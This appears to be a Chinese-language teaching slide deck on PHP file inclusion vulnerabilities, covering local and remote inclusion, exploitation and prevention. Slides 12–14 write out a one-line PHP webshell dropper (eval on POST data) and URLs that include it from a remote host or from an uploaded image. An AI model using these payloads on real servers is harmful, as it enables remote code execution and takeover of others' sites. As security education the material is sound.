Slide 1

9.文件包含漏洞

Slide 2

目录
文件包含漏洞原理解析
文件包含利用
文件包含示例
漏洞防范

Slide 3
文件包含漏洞原理解析

Slide 4
文件包含漏洞原理解析
开发人员通常会把可重复使用的函数写到单个文件中，在使用某些函数时，直接调用此文件，而无须再次编写，这种调用文件的过程被称为包含。
文件包含漏洞的产生原因是在通过引入文件时，由于传入的文件名没有经过合理的校验，或者校检被绕过，从而操作了预想之外的文件，就可能导致意外的文件泄露甚至恶意的代码注入。

Slide 5
文件包含漏洞原理解析
因PHP语言所提供的文件包含功能太强大、太灵活，所以大部门文件包含的漏洞都出现在PHP的程序中。
当被包含的文件在服务器本地时，就形成的本地文件包含漏洞。
当被包含的文件在远程服务器时，就形成的远程文件包含漏洞。

Slide 6
文件包含示例

Slide 7

文件包含示例
通过文件包含读取本地文件

Slide 8

文件包含示例
通过文件包含读取本地文件，“../”表示父目录
Notes:
远程包含
allow_url_include = On
allow_url_fopen = On

Slide 9
文件包含利用

Slide 10

读取敏感文件
常见的敏感信息路径如下：
Windows

Slide 11

读取敏感文件
常见的敏感信息路径如下：
Linux

Slide 12
远程包含SHELL
远程包含一句话木马：
http://test2.com/shell.txt，代码：
<?fputs(fopen(“shell.php”,”w”),”<?php eval($_POST[a]);?>”)?>
访问http://test1.com/index.php?id=http://test2.com/shell.txt，将会在目录下生成shell.php
Notes:
远程包含：php.ini中的
allow_url_include得为On 默认是Off
allow_url_fopen得为On 默认是Off

Slide 13
本地包含配合文件上传
假设已经上传一句话图片木马到服务器中，路径为：
/uploadfile/shell.jpg
图片代码：
<?fputs(fopen(“shell.php”,”w”),”<?php eval($_POST[a]);?>”)?>
访问http://test1.com/index.php?id=./uploadfile/shell.jpg，包含这张图片，将会在目录下生成shell.php

Slide 14
本地包含配合文件上传
假设已经上传一句话图片木马到服务器中，路径为：
/uploadfile/shell.jpg
图片代码：
<?fputs(fopen(“shell.php”,”w”),”<?php eval($_POST[a]);?>”)?>
访问http://test1.com/index.php?id=./uploadfile/shell.jpg，包含这张图片，将会在目录下生成shell.php

Slide 15
漏洞防范

Slide 16
漏洞防范
1. 严格判断包含中的参数是否外部可控，因为文件包含漏洞利用成功与否的关
键点就在于被包含文件是否可以被外部控制。
2. 路径限制：限制被包含的文件只能在某一文件夹内，禁止目录跳转字符，如：“../”。
3. 包含文件验证：验证被包含的文件是否是白名单中的一员。
4. 尽量不要使用动态包含，可以在需要包含的页面固定写好，如：include(“test.php”);。

Slide 17
思考与要点
1.PHP中的四个文件包含函数（require、 require_once、 include、 include_once），因此在挖掘文件包含漏洞时只需要跟踪这四个函数的代码。
2.PHP远程包含漏洞需要allow_url_include为On
3.挖掘文件包含漏洞需对代码有一定的基础
4.文件包含漏洞大部分出现在PHP中，其他的如ASP，ASP.NET，JSP也会存在，但相对很少
5.PHP文件包含漏洞总结 http://drops.wooyun.org/tips/3827

Slide 18


